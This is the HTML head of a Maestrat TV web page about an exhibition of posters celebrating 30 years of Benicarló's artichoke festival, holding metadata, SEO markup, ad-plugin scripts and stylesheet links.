

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/benicarlo/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio/
body_size: 27404
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Els 30 anys de la Festa de la Carxofa, a través d’una exposició - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Les regidories de Turisme i Agricultura han preparat una exposició commemorativa dels 30 anys de la Festa de la Carxofa a través dels cartells anunciadors que han il·lustrat la festa al llarg de tots aquests anys. L’alcaldessa de Benicarló, Xaro Miralles i les regidores de Turisme i Agricultura, Isabel Cardona i Inma Díaz, han inaugurat" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/benicarlo/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Els 30 anys de la Festa de la Carxofa, a través d’una exposició - Maestrat TV" />
		<meta property="og:description" content="Les regidories de Turisme i Agricultura han preparat una exposició commemorativa dels 30 anys de la Festa de la Carxofa a través dels cartells anunciadors que han il·lustrat la festa al llarg de tots aquests anys. L’alcaldessa de Benicarló, Xaro Miralles i les regidores de Turisme i Agricultura, Isabel Cardona i Inma Díaz, han inaugurat" />
		<meta property="og:url" content="https://www.maestrat.tv/benicarlo/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-scaled.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1920" />
		<meta property="article:published_time" content="2023-02-17T21:00:15+00:00" />
		<meta property="article:modified_time" content="2023-02-17T21:00:15+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Els 30 anys de la Festa de la Carxofa, a través d’una exposició - Maestrat TV" />
		<meta name="twitter:description" content="Les regidories de Turisme i Agricultura han preparat una exposició commemorativa dels 30 anys de la Festa de la Carxofa a través dels cartells anunciadors que han il·lustrat la festa al llarg de tots aquests anys. L’alcaldessa de Benicarló, Xaro Miralles i les regidores de Turisme i Agricultura, Isabel Cardona i Inma Díaz, han inaugurat" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#blogposting","name":"Els 30 anys de la Festa de la Carxofa, a trav\u00e9s d\u2019una exposici\u00f3 - Maestrat TV","headline":"Els 30 anys de la Festa de la Carxofa, a trav\u00e9s d\u2019una exposici\u00f3","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/02\/carxofa2-1-scaled.jpg","width":2560,"height":1920},"datePublished":"2023-02-17T22:00:15+01:00","dateModified":"2023-02-17T22:00:15+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#webpage"},"articleSection":"Benicarl\u00f3"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","name":"Benicarl\u00f3"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","position":2,"name":"Benicarl\u00f3","item":"https:\/\/www.maestrat.tv\/category\/benicarlo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#listItem","name":"Els 30 anys de la Festa de la Carxofa, a trav\u00e9s d\u2019una exposici\u00f3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#listItem","position":3,"name":"Els 30 anys de la Festa de la Carxofa, a trav\u00e9s d\u2019una exposici\u00f3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","name":"Benicarl\u00f3"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#webpage","url":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/","name":"Els 30 anys de la Festa de la Carxofa, a trav\u00e9s d\u2019una exposici\u00f3 - Maestrat TV","description":"Les regidories de Turisme i Agricultura han preparat una exposici\u00f3 commemorativa dels 30 anys de la Festa de la Carxofa a trav\u00e9s dels cartells anunciadors que han il\u00b7lustrat la festa al llarg de tots aquests anys. L\u2019alcaldessa de Benicarl\u00f3, Xaro Miralles i les regidores de Turisme i Agricultura, Isabel Cardona i Inma D\u00edaz, han inaugurat","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/02\/carxofa2-1-scaled.jpg","@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#mainImage","width":2560,"height":1920},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio\/#mainImage"},"datePublished":"2023-02-17T22:00:15+01:00","dateModified":"2023-02-17T22:00:15+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Els 30 anys de la Festa de la Carxofa, a través d’una exposició del feed" href="https://www.maestrat.tv/benicarlo/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fbenicarlo%2Fels-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fbenicarlo%2Fels-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
